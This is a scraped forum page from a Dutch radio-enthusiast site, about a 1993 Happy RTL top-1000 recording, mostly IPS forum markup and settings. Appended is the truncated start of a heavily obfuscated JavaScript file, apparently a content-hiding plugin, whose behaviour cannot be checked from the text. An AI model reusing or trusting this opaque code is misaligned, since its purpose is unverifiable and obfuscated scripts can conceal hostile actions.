				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.radiotrefpunt.nl/",
			jsURL: "//www.radiotrefpunt.nl/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.radiotrefpunt.nl\/uploads"],
			csrfKey: "9688ea4713e75a4e328f205104f94d35",
			antiCache: "05ec7d95151766575591",
			jsAntiCache: "05ec7d95151768387740",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.radiotrefpunt.nl/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'mapbox',
			mapApiKey: "pk.eyJ1IjoicmFkaW90cmVmcHVudCIsImEiOiJjamhxNTRscWEwMWoxMzBxdnBmaWVuYmRsIn0.Q0UykQ2pvft5vKC4ghnV3w",
			pushPublicKey: "BCTkWIOAz-T8CaKT83Ca4H6XyJ85dkVvLmIDRSO_nk4UC1bo--9SU1tz254FmCKmKPJFC7iH_2qteWLVA9GzrG0",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"hideit":{"front_hideit":"https:\/\/www.radiotrefpunt.nl\/uploads\/javascript_hideit\/front_front_hideit.js"}};
		
	</script>





    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_library.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_global/root_js_lang_2.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_framework.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/global_global_core.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_front.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_core.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='//www.radiotrefpunt.nl/applications/core/interface/static/ui/navigationMoreMenu.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/forums/front_front_topic.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_helpful.js?v=05ec7d95151768387740'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd-mm-yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680954903') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Happy RTL  top 1000 1e uur 23 09 1993",
    "headline": "Happy RTL  top 1000 1e uur 23 09 1993",
    "text": "Happy RTL\u00a0 top 1000 1e uur 23 09 1993\n \n\n\n\t\n\n\n\t \n\t\tDeze inhoud is verborgen\n\t\t\n\t\t\t\n\t\t\t\tAanmelden\n\t\t\t \n\t\t\tof \n\t\t\t\n\t\t\t\tRegistreren\n\t\t\t \n\t\t\t\t\n\t\t\t\n\n\n\n\n\t\u00a0\n \n\n\n\trtl radio ferry maat - 13 september 1992\n \n\n\n\t\n\n\n\t \n\t\tDeze inhoud is verborgen\n\t\t\n\t\t\t\n\t\t\t\tAanmelden\n\t\t\t \n\t\t\tof \n\t\t\t\n\t\t\t\tRegistreren\n\t\t\t \n\t\t\t\t\n\t\t\t\n\n\n\n",
    "dateCreated": "2022-10-30T10:03:47+00:00",
    "datePublished": "2022-10-30T10:03:47+00:00",
    "dateModified": "2022-10-30T19:54:05+00:00",
    "author": {
        "@type": "Person",
        "name": "martinja",
        "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
        "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1409
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 2
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 1
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/",
    "isPartOf": {
        "@id": "https://www.radiotrefpunt.nl/#website"
    },
    "publisher": {
        "@id": "https://www.radiotrefpunt.nl/#organization",
        "member": {
            "@type": "Person",
            "name": "martinja",
            "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
            "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
        }
    },
    "url": "https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/",
    "discussionUrl": "https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/#comment-206472",
            "url": "https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/#comment-206472",
            "author": {
                "@type": "Person",
                "name": "Hotel Amigo",
                "image": "https://www.radiotrefpunt.nl/uploads/profile/photo-3490.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/"
            },
            "dateCreated": "2022-10-30T16:46:20+00:00",
            "text": "Martinja,\n \n\n\n\tDit is mooi man, naar Happy RTL luisterden we hier vaak.\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tBedankt voor het plaatsen,\n \n\n\n\t\u00a0\n \n\n\n\tHA\n \n\n",
            "upvoteCount": 2
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/#comment-206479",
            "url": "https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/#comment-206479",
            "author": {
                "@type": "Person",
                "name": "Gerard van den Ende",
                "image": "https://www.radiotrefpunt.nl/applications/core/interface/email/default_photo.png",
                "url": "https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/"
            },
            "dateCreated": "2022-10-30T19:54:05+00:00",
            "text": "Martin,\n \n\n\n\t\u00a0\n \n\n\n\tDeze is van maandag 20-09-1993. Van 7 tot 8 uur.\n \n\n\n\t\u00a0\n \n\n\n\tGroet,\n \n\n\n\t\u00a0\n \n\n\n\tGerard\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n",
            "upvoteCount": 7
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.radiotrefpunt.nl/#organization",
    "@type": "WebSite",
    "@id": "https://www.radiotrefpunt.nl/#website",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.radiotrefpunt.nl/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "Default ACP English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Nederlands",
            "alternateName": "nl-NL"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.radiotrefpunt.nl/#organization",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.radiotrefpunt.nl/#logo",
        "url": "https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png"
    },
    "sameAs": [
        "https://www.facebook.com/RadiotrefpuntNL",
        "https://www.youtube.com/@Radiotrefpunt",
        "https://bsky.app/profile/radiotrefpunt.bsky.social"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Forums",
                "@id": "https://www.radiotrefpunt.nl/forums/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Radioforum",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/96-radioforum/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Nederland",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/97-nederland/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Happy RTL  top 1000 1e uur 23 09 1993"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://www.radiotrefpunt.nl/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Et-KInUtX_bu7U9mauGZGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768496814179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=05ec7d95151768387740
body_size: 90648
content:
Function("MUQwSXv","var x_rO4y,jsUBi6V,jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8;function KxLY7ba(x_rO4y,jsUBi6V,jLxAGo){for(jLxAGo=0x0;jLxAGo<jsUBi6V;jLxAGo++)x_rO4y.push(x_rO4y.shift());return x_rO4y}const I8txWI=KxLY7ba([0x7e,0x160,0x165,0x83,0xba,0xb7,0x179,0xb8,0x2000000,0x4000000,0x185,0x186,\"L\",0xe3,0xbb,0xe5,0x2e,0x6a,\"length\",0x1,0x63,0x0,0x8,0x3,0xe6,0x59,0x68,\"e\",\"f\",0xe2,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,\"c\",\"b\",\"h\",0x6b,0x9,\"g\",0x8a,0x4,0xf5,\"d\",0x7f,0x80,!0x1,0xdf,0xec,\"i\",0x31,0xe0,0x72,0xed,0x2a,0x5,0xd5,0x98,0xf1,0xef,0xf2,0x9d,0x71,0x90,0x8c,0x9c,0xcf,0xe4,!0x0,0xb9,0x100,\"a\",0xd7,0x10c,\"t\",0x97,0xae,0x5e,0x60,0x1d,0xe1,0x92,0x6f,0x65,\"B\",null,0x8f,0x89,0x87,0x74,0x70,0xc3,0x85,0xbf,0xb6,0xa0,0xaf,0x95,0x25,0x9e,0x27,0x133,0x13a,0x135,0x84,0xcd,0xb3,0x2d,0x14c,0xd1,0x13e,0xb5],0x12);uJqxwf(ozNLYvR);function uJqxwf(x_rO4y,jsUBi6V=I8txWI[0x1]){Object.defineProperty(x_rO4y,I8txWI[0x0],{value:jsUBi6V,configurable:I8txWI[0x26]});return x_rO4y}function ozNLYvR(...x_rO4y){var jsUBi6V,jLxAGo;function*wJAWk_(jLxAGo,wJAWk_,UagUx7={H6zeoJ:{}}){while(jLxAGo+wJAWk_!==0x4b)with(UagUx7.zkx1oN||UagUx7)switch(jLxAGo+wJAWk_){case UagUx7.H6zeoJ.JV0vqv5+0x1:case 0x49:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x11e,wJAWk_+=0x55);break;case UagUx7.H6zeoJ.hG76nCQ+-0x159:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x4c,0x94],UagUx7.zkx1oN=UagUx7.IjJ3QB,jLxAGo+=0x93,wJAWk_+=0x131);break;case-0xe3:default:case-0xc0:NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x119]]=I8txWI[jLxAGo+0x112],x_rO4y[-I8txWI[0x8]]=-I8txWI[jLxAGo+0x110]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x5]];x_rO4y[I8txWI[jLxAGo+0x113]]++){x_rO4y[I8txWI[0x7]]=x_rO4y[-I8txWI[0x6]].indexOf(x_rO4y[-I8txWI[jLxAGo+0x111]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x7]]===-I8txWI[0x1])continue;if(x_rO4y[-I8txWI[jLxAGo+0x117]]<I8txWI[0x3]){x_rO4y[-I8txWI[0x8]]=x_rO4y[I8txWI[0x7]]}else{NIeCjKO(x_rO4y[-I8txWI[0x8]]+=x_rO4y[I8txWI[jLxAGo+0x116]]*I8txWI[jLxAGo+0x123],x_rO4y[I8txWI[0x9]]|=x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[jLxAGo+0x119]],x_rO4y[I8txWI[jLxAGo+0x119]]+=(x_rO4y[-I8txWI[0x8]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[jLxAGo+0x126]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x11a]].push(x_rO4y[I8txWI[jLxAGo+0x118]]&I8txWI[0xc]),x_rO4y[I8txWI[0x9]]>>=I8txWI[jLxAGo+0x113],x_rO4y[I8txWI[jLxAGo+0x119]]-=I8txWI[jLxAGo+0x113])}while(x_rO4y[I8txWI[jLxAGo+0x119]]>I8txWI[0x11]);x_rO4y[-I8txWI[jLxAGo+0x117]]=-I8txWI[jLxAGo+0x110]}}if(x_rO4y[-I8txWI[0x8]]>-I8txWI[0x1]){NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,wJAWk_+=-0x87);break}else{NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0xa6);break}case jLxAGo- -0x4e:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case 0x37:case 0x15:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case jLxAGo- -0x6d:NIeCjKO(x_rO4y[I8txWI[0xb]].push((x_rO4y[I8txWI[0x9]]|x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[0xa]])&I8txWI[0xc]),UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0x1f);break;case UagUx7.H6zeoJ.JV0vqv5+0x4b:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[-0xc0,-0x11],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x320,wJAWk_+=0x20d);break;case wJAWk_-0xba:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x55,wJAWk_+=0xa5);break;case-0xc2:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0xcf,wJAWk_+=0xaf);break;case 0x40:case 0xe2:case-0x46:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x77,0x26],x_rO4y[I8txWI[0x0]]=I8txWI[jLxAGo+-0xa1],x_rO4y[-I8txWI[jLxAGo+-0x9c]]=\";CXrnLipHPIdQtfRSejVgcNJBou\\\",a&?x8Y(][D|s=F:)Z$GM0KEW{@2Uy1bhkATO*m>~/l#6<.qv579}3_w^4+z!%`\",x_rO4y[-I8txWI[0x2]]=\"\"+(x_rO4y[I8txWI[jLxAGo+-0x9f]]||\"\"),x_rO4y[I8txWI[0x5]]=x_rO4y[-I8txWI[jLxAGo+-0xa0]].length,x_rO4y[I8txWI[0xb]]=[],x_rO4y[I8txWI[jLxAGo+-0x99]]=I8txWI[0x3],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x1b1,wJAWk_+=0xb4);break}}NIeCjKO(jsUBi6V=void 0x0,jLxAGo=wJAWk_(0xa2,0x40).next().value);if(jsUBi6V){return jLxAGo}}function DbBqzzM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=ozNLYvR(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(x_rO4y={},jsUBi6V=KxLY7ba([\"%lM`%)]d\",\"lOF)q|D\",\"%sQ`c\",\"9EOEh{=C\",\"OM2,]}NBH*<UjL*j3l{n?GNW1g2ngR*&?h}EQ+:(@V$<tL\",\"O~).oD9aGT@WBrOaP#:Ia\",\"OE_{iM*yCPh0swqu3?qxK1b=zgGc}RQ\",\"{#9Wj]<p~P\",\"P$[?xW]]i1+C^b!,%rvLVD1XZj/x2DCe@*~I?#*=r\",\"xMX6[<GpZcp*ZSXj)e9n\",\"wM$pM^b=]@g_T1.D[EbI3A:/g@S&3ntg7*Pi.]a{U*(?[MI\",\"yMK\\\"ZT`$9QHgMwPo^E?v[Uf$MQjYMr5|WE~uf/[G,A0mtS>BG#bI\",\"LRlpr3VCM{.x(DX]CR:6yl>tVh<{Qb{(\",\"y#4,y|TG+OBv1k[Vn0@2_7e=TQI[m3yabs].b|ZC3@rEo]b=|:W.h|dVMh:cC\",\"&~BqNW7B0P1U=M2(\\\"[s@d.r=Zcv.=6>?gaYqu\",\"In^{@1A$bH>m#Dc=Y:a.^W6&_T[Y6#/oQ#K\\\"!GI+fj0\",\"<bA2UlXBMcXEiLiVRi/I&<U$u*uEbf?F\",\"`{[W:Tw=Fd\",\"%Ed5r6M&zga16#+NB~ivh6RC\",\"eyLp_]m&Sh4lsSX?wb`x6K[G`f?b(uquOP?W52to0@3CsGOJgR|PN\",\"+|GnDk]&9j(AqDn?A[#,HM2a*hd2grTB\\\"#r\",\"`b$0|G4p5jrYVXo,>Pt2$Ti$YQ\",\"rapPuW1&#ghcl08BlM0H.Am~^@K,dDt\",\"\\\"YvL80]jztD/)\\\"N=Wy\\\"6)}zao*>lYtj,[gPEFkRo}TttPM1FtjbH\",\"2ZD0Zqo(y*y(MblDNPF6UTjWub6nXoNssrKxGT;jo*t~[o=V?Qz<Z[;\",\":y%@w7gB5U2l+3P\",\"K*K\\\"MUe(}PqUc66V9gT,d+.1fc@c)G&&@f7?S#kqYQJvxn\",\"%eK\\\"A.B.EV_HAo`N3<E6&WsX\",\"/ejxvvw=$HeiQrTe\",\",h/#eWX1}T4];R[Bs#.a=<6Be@!5|r8?\",\"0Ew5QM#/*TVY3Besl@TnQ/ya7U;@+oh(x[pvO9)X\",\"hMOE_80G6tr1loJsd~_LZ~]j<1M\",\"_Mp78bR{7{tYC\",\"`*H\\\"@|pV$HOf0M#[E;\",\"2#M0*$\\\"qrPR9qDE=Tbcp\",\"!bVx16]]Oh3T$tX]gJ}iQ2VVJt$/Gfm?dC\",\"9*+WM_miGQ5jWRpV*EFEOMXFOTFp(XvuhA^L3wopiOTm{h4=e$_xP9Po:b&BC\",\"9Zz,b9^1xRC*/]^,3*kpN\",\"2y]apYEpCQ\",\"\\\"Y.HNv>((Q\",\"sA9nk{+~Y@}HdKo=+rt?%G9=vA}h)rFVsAN<..fX\",\"UPEab9dT5dSAb1v|fn4?qM(G&T[?uLeu6Z(xu<_swhP6I[AaS:ExD_;\",\"rJAW,}P{RjRigr\",\"viuqGll&?mAj#uwY|[7?.yM&9TMUA/zarjV6`y@s?R\",\"mrH79wWX\",\"YER8gwYjqe1dc]=?>~H8&7po>@`N&0#?Na@?wAFs1fe*/6XeJy1xn94yOj=\",\"Cn?n[~7WkjY9YtN,zi&vgb*tw@.>dX\",\"wfH7q/;\",\"uh~?qMb(v{>l*[HuO~J@:UD&6g(6y/~DlE)?4#!Y?mL9nw!Su$7pRD9Cr\",\"L#[nZ(G(qAv]Sb@,4*AvN71sGcAj6wjg=E`L+vnFh*$mbD~jN$r\",\"yrB@iKop+O]v@lT&`MeEq3d{${RiFt!=#ZMiS2KXRj0(hr\",\"7fT0M|#t/1Abhr\",\"CnU@%DUs61)M\\\"u%aJiV6.KNO9{P&Yt>B2yv{(<$}`AN110o({PS82{0C\",\"SxC\\\"}2#pYRyfDk~jJy].sG3a~tn[(XyJ\",\"TYG0WTh+`fS&Ww\\\"(/g/#@Tt{gV1}\\\"#vV!EVx5yqyQ*MAl/P\",\"{ssP33YWzgC&5]I\",\"~FA2kMeV7bMv(K*eWZ}<C^EV2tPJ\\\"uEY6Mmao\",\"tyZ,Q/]B3yC7Er(BJh#i+WM$hd\",\"}*HEIy)1>yG<[S7V:#=E>{JpBe&2m/tg~i+?$0aGxc?YeSlD[Mk.e3&+Zb2WC\",\"LPJ8a(<CQbb\",\"*sp8_wepCj1xm/6uL:#P,D=C\",\"3*<iaso(mVCqC[nD[iAp\",\"S#t?^v=qePjMJf%FE#P\\\"U_k(Ky`3P^Oj\",\"KuT,0URVPI\",\"dT5u$UW.T{U0.0\\\"azf*iW5Fj[1d\\\"wX4,!Y}0=[d=.f=<>f^NM;\",\"aJjEs~VaOy`LVf\\\"]TiX\",\"/Z1xW6V=yA&2ehn?b*JiY}@X6e+5_DPo&a,a(@Y+DO`$C\",\"/@p7nMHWbdt~G_$uRyc2o<~&(V75}r\",\"\\\"Y;8k|EtjP:/,SIo\\\"$#@i2=(bek}Ifj,heGPc4>t`eF(|ft\",\"7[BP%yP3IfA<gGV\\\"ug9,#.B}OQ^a/6BF3fE6U|b(se|Y1ozNybuE=[1X\",\"~M~2^b99:dlN%]`]@Jp8]qi&N1Rqfki[+e7Wq.i1uf\",\"2Z|W$T6&3@fqyMcsXn.H38S]dbi9_oJ=qZc.G|mik{g2Hr.|\",\"~Zgp*ho{+1Mf+/PoI0&,y6Q$*jlj|uEYn~]2Ul1~o*,v/3:ogPGv7.<C\",\"+FTPNyW+Bg7CLSZu]MAP,}%eGhhd.0!F!*wxwK;\",\"YaIES#:(s*iGBr|[%gG<V\",\"\\\"RqL,#kJ%gg106|V9Z:I\",\"<E&P&kroeys\",\"j@O0qMw=4OH\\\"(DB,[[y@GEuHP2Unk]Iuw*hp>$waYPc[C\",\"#[b5f2}.RRfeQR~o~AP&i3Lttf{\",\"#dfWPy~$_@Iqgb|V|QMixb#pjQ75Wr>j7?/p,#,QkHR2SRQu<A<H\",\"3,Nv@^oV9hrX\\\"DMuP:T<~2V3XQZW362=5i^L&}dC${q0hr\",\"$E?v2$..T{IEmoi[N*;8wDPtCjaM?XNsm~R8;hjOOjo\",\"H0gpPM3(G{\\\"B}rsVBPeE*]K$ofGeBb~?w<8i_ZeVQeaY,r\",\"#rB7v]\\\"pEV&//o&J9oE{+ZtV*hD\",\"=iS8U|#=hd|YX[8J3E~Lf20=ZUx*?uIg9b_x%#caVP\",\"+f9,O$/JIAMe#fCj\\\"J]5V7e/QAet^r%NRh;Et/\\\"a%faBXLd\",\"1#j5;]*J\\\"edr*62=w